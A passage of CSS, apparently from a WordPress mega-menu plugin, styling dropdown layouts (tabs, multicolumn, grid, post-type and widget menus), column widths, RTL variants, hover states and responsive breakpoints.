li.menu-item.drop_to_left > .item_link:before { left: 0px; right: auto; border-width: 3px 4px; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link:last-child:before, .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:last-child:before { display: none; } .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i { display: block; float: left; position: absolute; top: 50%; } .mega_main_menu li.default_dropdown .mega_dropdown > li > .item_link.with_icon > span { display: inline-block; } .mega_main_menu li.default_dropdown.submenu_full_width { position: static; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown { width: auto; position: static; display: block; margin: 0px 0px 0px 35px; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; } .mega_main_menu.direction-vertical li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown { margin: 0px; } .mega_main_menu li.default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } /* multicolumn_dropdown */  .mega_main_menu li.multicolumn_dropdown { position: relative; } .mega_main_menu li.tabs_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown, .mega_main_menu li .mega_dropdown > li .post_details { width: 480px; padding: 0px; -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; -ms-box-sizing: border-box !important; -o-box-sizing: border-box !important; box-sizing: border-box !important; } .mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown > li.keep_open > .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown > li:hover > .mega_dropdown, .mega_main_menu .mega_dropdown > li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item:hover .post_details, .mega_main_menu li.post_type_dropdown > .mega_dropdown > .post_item.keep_open .post_details, .mega_main_menu li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { padding: 15px; } .mega_main_menu li.nav_buddypress.not_logged:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu .mega_dropdown > li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .item_link:hover + .mega_dropdown { padding-bottom: 0px; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.widgets_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li.grid_dropdown:hover > .mega_dropdown { padding: 0px; } .mega_main_menu li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; }  .mega_main_menu li.multicolumn_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.multicolumn_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li { float: left; display: inline-block; clear: none; padding: 0px 5px 20px 5px; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown { position: static; display: block; width: auto; box-shadow: none; overflow: visible !important; max-height: 3000px !important; max-width: 3000px !important; opacity: 1 !important; -webkit-transform: scaleY( 1 ) !important; -moz-transform: scaleY( 1 ) !important; -ms-transform: scaleY( 1 ) !important; -o-transform: scaleY( 1 ) !important; transform: scaleY( 1 ) !important; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > li .mega_dropdown > li, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li .mega_dropdown > li { display: block; width: 100%; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link { display: block; padding: 6px 10px; margin: 0px; width: auto; height: auto; position: relative; } .mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link { border-width: 0px; } .mega_main_menu li.widgets_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before, .mega_main_menu li.multicolumn_dropdown .mega_dropdown li.default_dropdown > .mega_dropdown > li > .item_link:before { display: none; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > i, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > i { display: block; float: left; text-align: center; position: absolute; top: 50%; } .mega_main_menu li.widgets_dropdown .mega_dropdown > li > .item_link > .link_content, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link > .link_content { display: block; vertical-align: middle; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link.disable_icon > .link_content, .mega_main_menu ul li .mega_dropdown > li > .item_link.disable_icon > .link_content, .mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link > .link_content, .mega_main_menu.icons-disable_globally li .mega_dropdown > li > .item_link.with_icon > .link_content { margin: 0px; } .mega_main_menu li.multicolumn_dropdown li.post_type_dropdown, .mega_main_menu li.multicolumn_dropdown li.grid_dropdown, .mega_main_menu li.multicolumn_dropdown.submenu_full_width { position: static; } .mega_main_menu li.multicolumn_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* tabs_dropdown */  .mega_main_menu li.tabs_dropdown { position: relative; } .mega_main_menu li.tabs_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.tabs_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; }  .mega_main_menu li.tabs_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.tabs_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li { position: static; clear: none; float: none; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li > .mega_dropdown { box-shadow: none !important; border-radius: 0px !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li.default_dropdown > .item_link { border-width: 0px; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown .mega_dropdown { padding: 0px; } .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li .mega_dropdown > li.keep_open .post_details, .mega_main_menu li.multicolumn_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details, .mega_main_menu li.tabs_dropdown .mega_dropdown > li .mega_dropdown > li.keep_open .post_details, .mega_main_menu li.tabs_dropdown .mega_dropdown > li .mega_dropdown > li:hover .post_details { display: none !important; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .item_link { padding: 6px 10px; display: block; width: auto; height: auto; margin-right: 19px; position: relative; } .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li > .item_link { margin-right: 0px; margin-left: 19px; } .mega_main_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i { display: block; float: left; position: absolute; top: 50%; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li > .item_link > .link_content { display: block; vertical-align: middle; }  .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .mega_dropdown { top: 0px; right: 0px; height: auto; width: auto; position: absolute; } .mega_main_menu li.tabs_dropdown .mega_dropdown > li.default_dropdown > .mega_dropdown .mega_dropdown { display: block; position: static; float: none; width: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width { position: static; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width > .mega_dropdown, .mega_main_menu li.widgets_dropdown.columns1 > .mega_dropdown > * { width: 100%; } .mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li { width: 50%; } .mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns2 > .mega_dropdown > * { width: 50%; } .mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns3 > .mega_dropdown > * { width: 33.3333%; } .mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns4 > .mega_dropdown > * { width: 25%; } .mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns5 > .mega_dropdown > * { width: 20%; } .mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns6 > .mega_dropdown > * { width: 16.6666%; } .mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns7 > .mega_dropdown > * { width: 14.2857%; } .mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns8 > .mega_dropdown > * { width: 12.5%; } .mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns9 > .mega_dropdown > * { width: 11.1111%; } .mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li, .mega_main_menu li.widgets_dropdown.columns10 > .mega_dropdown > * { width: 10%; } .mega_main_menu li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown { left: 50%; } .mega_main_menu li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown { left: 50%; } .mega_main_menu li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown { left: 33.3333%; } .mega_main_menu li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown { left: 25%; } .mega_main_menu li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown { left: 20%; } .mega_main_menu li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown { left: 16.6666%; } .mega_main_menu li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown { left: 14.2857%; } .mega_main_menu li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown { left: 12.5%; } .mega_main_menu li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown { left: 11.1111%; } .mega_main_menu li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown { left: 10%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown { left: 0px; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1 > .mega_dropdown > li > .mega_dropdown { right: 50%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2 > .mega_dropdown > li > .mega_dropdown { right: 50%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3 > .mega_dropdown > li > .mega_dropdown { right: 33.3333%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4 > .mega_dropdown > li > .mega_dropdown { right: 25%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5 > .mega_dropdown > li > .mega_dropdown { right: 20%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6 > .mega_dropdown > li > .mega_dropdown { right: 16.6666%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7 > .mega_dropdown > li > .mega_dropdown { right: 14.2857%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8 > .mega_dropdown > li > .mega_dropdown { right: 12.5%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9 > .mega_dropdown > li > .mega_dropdown { right: 11.1111%; } .mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10 > .mega_dropdown > li > .mega_dropdown { right: 10%; } /* post_type_dropdown */ .mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.post_type_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.post_type_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.post_type_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item { position: static; float: left; padding: 1px; min-width: inherit; background: none; clear: none; border: 0px none; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link, .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i { display: block; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link { display: block; position: relative; padding: 0px; margin: 0px; line-height: 0px; border: 0px none; min-width: 0%; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > img { opacity: 0; width: 100%; height: auto; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li > .item_link > i { display: block; width: 24px; height: 24px; position: absolute; top: 50%; left: 50%; font-size: 24px; line-height: 24px; margin-left: -12px; margin-top: -12px; } .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details { position: absolute; top: 100%; left: 0px; width: 100%; } .mega_main_menu li.post_type_dropdown.submenu_full_width { position: static; } .mega_main_menu li.post_type_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* grid_dropdown */ .mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.grid_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.grid_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.grid_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu li.grid_dropdown .mega_dropdown > li { float: left; padding: 1px; position: static; border: 0px none; background: none; clear: none; } .mega_main_menu li.grid_dropdown .mega_dropdown > li > .item_link { display: block; position: relative; padding: 0px; margin: 0px; line-height: 0px; border: 0px none; } .mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > img { opacity: 0; width: 100%; height: auto; max-width: 100%; max-height: none; } .mega_main_menu li.grid_dropdown > .mega_dropdown > li > .item_link > i { display: block; width: 24px; height: 24px; font-size: 24px; line-height: 24px; margin-left: -12px; margin-top: -12px; text-align: center; position: absolute; top: 50%; left: 50%; } .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { position: absolute; top: 100%; left: 0px; width: 100%; } .mega_main_menu li.grid_dropdown.submenu_full_width { position: static; } .mega_main_menu li.grid_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* post_details */ .mega_main_menu li .post_details { z-index: 1; } .mega_main_menu li .post_details > .post_icon, .mega_main_menu li .post_details > .post_icon > i { float: left; width: 44px; height: 44px; line-height: 44px; font-size: 36px; text-align: center; } .mega_main_menu li .post_details > .processed_image { margin-bottom: 15px; } .mega_main_menu .widgets_dropdown .mega_dropdown *,  .mega_main_menu .widget  { line-height: normal !important; white-space: normal; } .mega_main_menu li .post_details > .post_title, .mega_main_menu li .post_details > .post_description { margin-left: 52px; line-height: 150%; } /* processed_image */ .mega_main_menu li > .mega_dropdown .processed_image { position: relative; overflow: hidden; line-height: 1px; } .mega_main_menu li > .mega_dropdown .processed_image > img { width: 100%; } .mega_main_menu li > .mega_dropdown .processed_image:hover > img { opacity: 0.4; } .mega_main_menu li > .mega_dropdown .processed_image > .cover { opacity: 0; } .mega_main_menu li > .mega_dropdown .post_item.keep_open > .processed_image > .cover, .mega_main_menu li > .mega_dropdown .processed_image:hover > .cover, .mega_main_menu li > .mega_dropdown .processed_image > .cover:hover { opacity: 1; } .mega_main_menu li > .mega_dropdown .processed_image > .cover,  .mega_main_menu li > .mega_dropdown .processed_image > .cover > a { background-color: transparent; position: absolute; top: 0px; bottom: 0px; left: 0px; right: 0px; margin: 0px; padding: 0px; width: 100%; height: 100%; min-width: 0%; } .mega_main_menu li > .mega_dropdown .processed_image > .cover > a > i { display: block; width: 24px; height: 24px; position: absolute; top: 50%; left: 50%; margin-left: -12px; margin-top: -12px; font-size: 24px; line-height: 24px; } /* widgets_dropdown */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown { left: 0px; right: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { left: auto; right: 0px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown { left: -150%; right: auto; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width { position: static; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width > .mega_dropdown { width: 100%; } /* dropdown columns */ .mega_main_menu li[class*="_dropdown"].columns1 > .mega_dropdown > *, .mega_main_menu li[class*="_dropdown"].columns2 > .mega_dropdown > *:nth-child(2n+3), .mega_main_menu li[class*="_dropdown"].columns3 > .mega_dropdown > *:nth-child(3n+4), .mega_main_menu li[class*="_dropdown"].columns4 > .mega_dropdown > *:nth-child(4n+5), .mega_main_menu li[class*="_dropdown"].columns5 > .mega_dropdown > *:nth-child(5n+6), .mega_main_menu li[class*="_dropdown"].columns6 > .mega_dropdown > *:nth-child(6n+7), .mega_main_menu li[class*="_dropdown"].columns7 > .mega_dropdown > *:nth-child(7n+8), .mega_main_menu li[class*="_dropdown"].columns8 > .mega_dropdown > *:nth-child(8n+9), .mega_main_menu li[class*="_dropdown"].columns9 > .mega_dropdown > *:nth-child(9n+10), .mega_main_menu li[class*="_dropdown"].columns10 > .mega_dropdown > *:nth-child(10n+11) { clear: both; } .mega_main_menu li.widgets_dropdown > .mega_dropdown > * { float: left; margin: 0px 0px 20px 0px; padding: 0px 10px 0px 10px; } /* ANIMATIONS */  /* none */ .mega_main_menu li.default_dropdown .mega_dropdown, .mega_main_menu li.tabs_dropdown > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu li.widgets_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown, .mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown, .mega_main_menu li.grid_dropdown > .mega_dropdown > li .post_details { display: none; } .mega_main_menu li.keep_open > ul, .mega_main_menu.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu li.default_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu li.default_dropdown li.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover > .mega_dropdown, .mega_main_menu li.tabs_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover > .mega_dropdown, .mega_main_menu li.multicolumn_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown, .mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, .mega_main_menu li.post_type_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown > .mega_dropdown > li.post_item:hover .post_details, .mega_main_menu li.post_type_dropdown > .mega_dropdown > li.post_item.keep_open .post_details, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover > .mega_dropdown, .mega_main_menu li.grid_dropdown.keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.grid_dropdown > .mega_dropdown > li:hover .post_details, .mega_main_menu li.grid_dropdown > .mega_dropdown > li.keep_open .post_details { display: block; } /* Responsive */ @media (max-width: 1199px) { .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu .nav_logo .logo_link, .mega_main_menu ul .nav_search_box { padding-left: 13px; padding-right: 13px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-right: 10px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-left: 10px; } .mega_main_menu ul .nav_search_box { width: 52px; } .mega_main_menu ul .nav_search_box .mega_main_menu_searchform { right: 10px; } } @media (max-width: 991px) { .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu > .menu_holder > .menu_inner > .nav_logo .logo_link, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box { padding-left: 10px; padding-right: 10px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-right: 8px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i { padding-left: 8px; } } @media (max-width: 767px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link, .mega_main_menu > .menu_holder > .menu_inner > ul li { cursor: pointer; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner { width: auto !important; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo { float: none; } .mega_main_menu.responsive-enable.logo-mobile > .menu_holder > .menu_inner > .nav_logo > .logo_link { display: block; } .mega_main_menu.responsive-enable.direction-horizontal[class*="first-lvl-align"] > .menu_holder > .menu_inner > .nav_logo:before { display: none; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > .nav_logo:after { content: ''; display: table; clear: both; width: 100%; height: 0px; position: relative; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.responsive-enable.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before  { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .logo_link { float: left; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle { display: block; float: right; text-decoration: none; padding: 0px; cursor: pointer; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button { padding-left: 15px; padding-right: 15px; display: table-cell; vertical-align: middle; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button * { line-height: inherit; vertical-align: middle; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo .mobile_toggle .mobile_button .symbol_cross, .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross { display: inline; } .mega_main_menu.responsive-enable.mobile_minimized-enable > .menu_holder > .menu_inner > ul { display: none; } .mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active + ul, .mega_main_menu.responsive-enable.mobile_minimized-enable .mobile_menu_active .mega_main_menu_ul { display: block; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li, .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box { float: none; display: block; width: 100%; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { display: inline-block; width: 100%; position: relative; right: 0px; top: 15%; float: none; vertical-align: middle; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform .field, .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform .field:focus { width: 100%; max-width: 100%; padding-left: 10px; } .mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown[class*="drop_to"] .mega_dropdown, .mega_main_menu.responsive-enable li.default_dropdown[class*="drop_to"] .mega_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown, .mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown, .mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown { width: 100% !important; position: relative; overflow: hidden; left: 0px !important; right: 0px !important; margin: 0px !important; } .mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown { overflow: visible; } .mega_main_menu.responsive-enable li > .item_link, .mega_main_menu.responsive-enable li .mega_dropdown .item_link { float: none; } .mega_main_menu.responsive-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: none; width: 100%; text-align: center; } .mega_main_menu.responsive-enable > .menu_holder > .menu_inner > ul > li > .item_link:after { right: 5px; left: auto; border-width: 4px 3px; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu.responsive-enable li.default_dropdown > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } .mega_main_menu.responsive-enable li.multicolumn_dropdown > .mega_dropdown > li { width: 100% !important; } .mega_main_menu.responsive-enable li.widgets_dropdown[class*="columns"] > .mega_dropdown > * { min-width: 100%; } .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li, .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .mega_dropdown { width: 100%; position: relative; left: 0px; } .mega_main_menu.responsive-enable li.tabs_dropdown[class*="columns"] > .mega_dropdown > li > .item_link { margin: 0px; } /* ANIMATIONS */  /* none */ .mega_main_menu li .mega_dropdown, .mega_main_menu li.default_dropdown .mega_dropdown, .mega_main_menu li.post_type_dropdown .mega_dropdown, .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { display: none; } .mega_main_menu.dropdowns_trigger-hover li:hover > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul li.keep_open > .mega_dropdown, .mega_main_menu > .menu_holder > .menu_inner > ul li[class*="_dropdown"].keep_open > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover > .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.default_dropdown li > .item_link:hover + .mega_dropdown, .mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover > .mega_dropdown, 